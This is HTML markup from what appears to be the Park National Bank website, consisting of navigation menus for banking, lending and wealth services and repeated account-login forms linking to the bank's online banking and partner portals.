				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page current---page-ancestor current---menu-ancestor current--_page_ancestor menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current---menu-ancestor current---menu-parent menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current---menu-item page_item page-item-628 current--_page_item menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" aria-current="page">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div>            </div>
          </div>
        </div>
      </div>

    </div>

</div>					<!--
			    	<a href="#" class="tab-trigger show-for-small-only login-m" data-tabid="tab-login"><i class="fal fa-lock"></i> login</a>
			    -->
				</div>

				<div id="tab-login" class="show-for-small-only tab-login tabs">
					<div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav2">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav2" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav2">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav2">Password</label>
					<input type="password" name="Password" id="Password_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav2">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav2">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav2" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav2" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav2" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
